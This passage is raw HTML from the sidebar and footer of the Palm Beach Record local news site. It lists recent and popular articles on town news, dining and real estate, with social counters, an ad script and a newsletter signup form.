			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='1024'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/so-called-mayor-of-worth-avenue-burt-handelsman-dies/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-17_14.26.20_3_upscaled-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Burt Handelsman dies" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-17_14.26.20_3_upscaled-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-17_14.26.20_3_upscaled-300x300.jpg 300w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-17_14.26.20_3_upscaled.jpg 1024w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-17_14.26.20_3_upscaled-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-17_14.26.20_3_upscaled-768x768.jpg 768w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-17_14.26.20_3_upscaled-360x360.jpg 360w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-17_14.26.20_3_upscaled-750x750.jpg 750w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-17_14.26.20_3_upscaled-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/so-called-mayor-of-worth-avenue-burt-handelsman-dies/" title="Permalink to So-Called &#8220;Mayor of Worth Avenue&#8221;, Burt Handelsman, Dies" rel="bookmark"  itemprop="url" >So-Called &#8220;Mayor of Worth Avenue&#8221;, Burt Handelsman, Dies</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-2782" data-post-id="2782" title="Views"> <span class="vw-post-view-number">7k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/briana-moffatt/" title="Posts by Brianna M" rel="author"  itemprop="name" >By Brianna M</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2023-01-12T11:56:24-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2023-01-12T11:56:24-05:00"/><meta itemprop="dateModified" content="2023-01-13T15:28:26-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-12_10.38.40.png'/>
			<meta itemprop='width' content='512'/>
			<meta itemprop='height' content='512'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/palm-beach-island-to-open-first-preschool/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-12_10.38.40-60x60.png" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Palm Beach Island to Open First Preschool" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-12_10.38.40-60x60.png 60w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-12_10.38.40-300x300.png 300w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-12_10.38.40-150x150.png 150w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-12_10.38.40-360x360.png 360w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-12_10.38.40-200x200.png 200w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-12_10.38.40.png 512w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/palm-beach-island-to-open-first-preschool/" title="Permalink to Palm Beach Island to Open First Preschool" rel="bookmark"  itemprop="url" >Palm Beach Island to Open First Preschool</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-2778" data-post-id="2778" title="Views"> <span class="vw-post-view-number">7k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/briana-moffatt/" title="Posts by Brianna M" rel="author"  itemprop="name" >By Brianna M</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2023-01-03T15:20:52-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2023-01-03T15:20:52-05:00"/><meta itemprop="dateModified" content="2023-01-12T11:00:34-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships-1024x1024.jpeg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='1024'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/how-palm-beach-can-help-you-prioritize-relationships-in-2023/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships-60x60.jpeg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Prioritize Relationships in 2023" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships-60x60.jpeg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships-300x300.jpeg 300w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships.jpeg 1024w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships-150x150.jpeg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships-768x768.jpeg 768w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships-360x360.jpeg 360w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships-750x750.jpeg 750w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships-200x200.jpeg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/how-palm-beach-can-help-you-prioritize-relationships-in-2023/" title="Permalink to How Palm Beach Can Help You Prioritize Relationships in 2023" rel="bookmark"  itemprop="url" >How Palm Beach Can Help You Prioritize Relationships in 2023</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-2773" data-post-id="2773" title="Views"> <span class="vw-post-view-number">7k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/briana-moffatt/" title="Posts by Brianna M" rel="author"  itemprop="name" >By Brianna M</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2022-12-30T17:35:06-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2022-12-30T17:35:06-05:00"/><meta itemprop="dateModified" content="2022-12-30T17:36:19-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle-1024x1024.jpeg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='1024'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/palm-beachs-finance-director-is-retiring-after-23-years/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle-60x60.jpeg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Palm Beach&#039;s Finance Director is Retiring after 23 Years" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle-60x60.jpeg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle-300x300.jpeg 300w, https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle.jpeg 1024w, https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle-150x150.jpeg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle-768x768.jpeg 768w, https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle-360x360.jpeg 360w, https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle-750x750.jpeg 750w, https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle-200x200.jpeg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/palm-beachs-finance-director-is-retiring-after-23-years/" title="Permalink to Palm Beach&#8217;s Finance Director is Retiring after 23 Years" rel="bookmark"  itemprop="url" >Palm Beach&#8217;s Finance Director is Retiring after 23 Years</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-2768" data-post-id="2768" title="Views"> <span class="vw-post-view-number">6.3k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/briana-moffatt/" title="Posts by Brianna M" rel="author"  itemprop="name" >By Brianna M</a>
			</span>
		</div>

	</div>

</div>			
		</div>
	</div>
</div></div><div id="vw_widget_social_counter-2" class="widget widget_vw_widget_social_counter"><h3 class="widget-title"><span>FOLLOW US</span></h3>					<div class="vw-social-counter vw-social-counter-twitter">
						<a class="vw-social-counter-icon" href="http://www.twitter.com/PalmBeachRecord" title="Follow our twitter" target="_blank"><i class="icon-social-twitter"></i></a>
						<div class="vw-social-counter-counter">
							<div class="vw-social-counter-count">653</div>
							<div class="vw-social-counter-unit">Followers</div>
						</div>
						<div class="clearfix"></div>
					</div>
									<div class="vw-social-counter vw-social-counter-facebook">
						<a class="vw-social-counter-icon" href="https://www.facebook.com/554564881310703" title="Like our facebook" target="_blank"><i class="icon-social-facebook"></i></a>
						<div class="vw-social-counter-counter">
							<div class="vw-social-counter-count">1.1k</div>
							<div class="vw-social-counter-unit">Fans</div>
						</div>
						<div class="clearfix"></div>
					</div>
							<div class="clearfix"></div>
			</div><div id="vw_widget_posts-3" class="widget widget_vw_widget_posts"><h3 class="widget-title"><span>Popular Posts</span></h3><div class="vw-post-loop vw-post-loop-small-left-thumbnail">	
	<div class="row">
		<div class="col-sm-12 vw-post-loop-inner">
			
							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2016-02-27T13:41:16-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2016-02-27T13:41:16-05:00"/><meta itemprop="dateModified" content="2016-02-27T16:58:55-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2016/02/wyatt_koch-1024x683.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='683'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/palm-beach-islander-wyatt-koch/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2016/02/wyatt_koch-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="wyatt_koch.jpg" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2016/02/wyatt_koch-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2016/02/wyatt_koch-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2016/02/wyatt_koch-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/palm-beach-islander-wyatt-koch/" title="Permalink to Palm Beach Islander Wyatt Koch New Fashion Line" rel="bookmark"  itemprop="url" >Palm Beach Islander Wyatt Koch New Fashion Line</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1271" data-post-id="1271" title="Views"> <span class="vw-post-view-number">458.1k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >By Evan S.</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2016-02-19T19:06:31-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2016-02-19T19:06:31-05:00"/><meta itemprop="dateModified" content="2016-02-22T21:34:25-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2016/02/IMG_7113-1024x768.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='768'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/how-new-bills-could-affect-palm-beach/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2016/02/IMG_7113-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="how_new_bills_could_affect_palm_beach.jpg" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2016/02/IMG_7113-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2016/02/IMG_7113-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2016/02/IMG_7113-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/how-new-bills-could-affect-palm-beach/" title="Permalink to How New Bills Could Affect Palm Beach" rel="bookmark"  itemprop="url" >How New Bills Could Affect Palm Beach</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1266" data-post-id="1266" title="Views"> <span class="vw-post-view-number">83.2k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >By Evan S.</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2017-01-25T14:31:38-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2017-01-25T14:31:38-05:00"/><meta itemprop="dateModified" content="2017-01-25T14:32:28-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2017/01/17-Million-Midtown-Sand-Nourishment-Project-Washed-Away-1024x768.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='768'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/17-million-midtown-sand-nourishment-project-washed-away/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/17-Million-Midtown-Sand-Nourishment-Project-Washed-Away-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="$17 Million Midtown Sand Nourishment Project Washed Away" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/17-Million-Midtown-Sand-Nourishment-Project-Washed-Away-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/17-Million-Midtown-Sand-Nourishment-Project-Washed-Away-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/17-Million-Midtown-Sand-Nourishment-Project-Washed-Away-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/17-million-midtown-sand-nourishment-project-washed-away/" title="Permalink to $17 Million Midtown Sand Nourishment Project Washed Away" rel="bookmark"  itemprop="url" >$17 Million Midtown Sand Nourishment Project Washed Away</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1637" data-post-id="1637" title="Views"> <span class="vw-post-view-number">24.4k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/jess/" title="Posts by Jess" rel="author"  itemprop="name" >By Jess</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2017-01-26T02:43:01-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2017-01-26T02:43:01-05:00"/><meta itemprop="dateModified" content="2017-01-26T15:19:01-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2017/01/Meat-Market-Palm-Beach-Dining-Room-photo-credit-Ben-Rusnak-1024x681-1024x681.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='681'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/food-review-meat-market-palm-beach-hot/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/Meat-Market-Palm-Beach-Dining-Room-photo-credit-Ben-Rusnak-1024x681-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Food Review Meat Market Palm Beach, It&#039;s Hot! " decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/Meat-Market-Palm-Beach-Dining-Room-photo-credit-Ben-Rusnak-1024x681-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/Meat-Market-Palm-Beach-Dining-Room-photo-credit-Ben-Rusnak-1024x681-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/Meat-Market-Palm-Beach-Dining-Room-photo-credit-Ben-Rusnak-1024x681-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/food-review-meat-market-palm-beach-hot/" title="Permalink to Food Review Meat Market Palm Beach, It&#8217;s Hot! " rel="bookmark"  itemprop="url" >Food Review Meat Market Palm Beach, It&#8217;s Hot! </a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1634" data-post-id="1634" title="Views"> <span class="vw-post-view-number">23.2k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/lucia/" title="Posts by Lucia" rel="author"  itemprop="name" >By Lucia</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2015-10-23T23:09:50-04:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2015-10-23T23:09:50-04:00"/><meta itemprop="dateModified" content="2015-10-24T17:25:15-04:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/10/golf-ball-on-the-grass-1520778-1024x768.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='768'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/town-of-palm-beach-par-3-restaurant/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2015/10/golf-ball-on-the-grass-1520778-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="town_of_palm_beach_par_3.jpg" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2015/10/golf-ball-on-the-grass-1520778-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2015/10/golf-ball-on-the-grass-1520778-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2015/10/golf-ball-on-the-grass-1520778-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/town-of-palm-beach-par-3-restaurant/" title="Permalink to Tax Responsibility for Town of Palm Beach Par 3 Restaurant" rel="bookmark"  itemprop="url" >Tax Responsibility for Town of Palm Beach Par 3 Restaurant</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1136" data-post-id="1136" title="Views"> <span class="vw-post-view-number">16.7k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >By Evan S.</a>
			</span>
		</div>

	</div>

</div>			
		</div>
	</div>
</div></div></div></div></aside><aside class="vw-footer-sidebar vw-footer-sidebar-3 col-md-4"><div class="vw-sticky-sidebar-wrapper"><div class="vw-sticky-sidebar"><div id="categories-3" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-851"><a href="https://www.palmbeachrecord.com/category/businesses/">Businesses</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.palmbeachrecord.com/category/around-town/">Entertainment</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.palmbeachrecord.com/category/palm-beach-news/">Palm Beach News</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.palmbeachrecord.com/category/town-of-palm-beach-dining/">Town of Palm Beach Dining</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.palmbeachrecord.com/category/town-of-palm-beach-lifestyle/">Town of Palm Beach Lifestyle</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.palmbeachrecord.com/category/town-of-palm-beach-news/">Town of Palm Beach News</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.palmbeachrecord.com/category/town-of-palm-beach-politics/">Town of Palm Beach Politics</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.palmbeachrecord.com/category/town-of-palm-beach-real-estate/">Town of Palm Beach Real Estate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.palmbeachrecord.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="text-5" class="widget widget_text"><h3 class="widget-title"><span>Ads</span></h3>			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- PBR Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0723437183173210"
     data-ad-slot="4788105725"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="vw_widget_feedburner-2" class="widget widget_vw_widget_feedburner"><h3 class="widget-title"><span>Newsletter</span></h3>			<div class="vw-widget-feedburner-container">
				<h3 class="vw-widget-feedburner-text">Subscribe to our email newsletter.</h3>
				<form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=PalmBeachRecord', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
					<input class="vw-widget-feedburner-email" type="text" name="email" value="Enter your e-mail address" onfocus="if (this.value == 'Enter your e-mail address') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Enter your e-mail address';}">
					<input type="hidden" value="PalmBeachRecord" name="uri">
					<input type="hidden" name="loc" value="en_US">
					<input class="feedburner-subscribe" type="submit" name="submit" value="Subscribe"> 
				</form>
			</div>
			</div></div></div></aside>		</div>
	</div>
</div>
<!-- End Site Footer Sidebar -->

	
	<!-- Bottom Bar -->
<div class="vw-bottom-bar">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">

				<div class="vw-bottom-bar-inner">
					<div class="vw-bottom-bar-left">
						<!-- Bottom Menu -->
<nav class="vw-menu-bottom-wrapper">
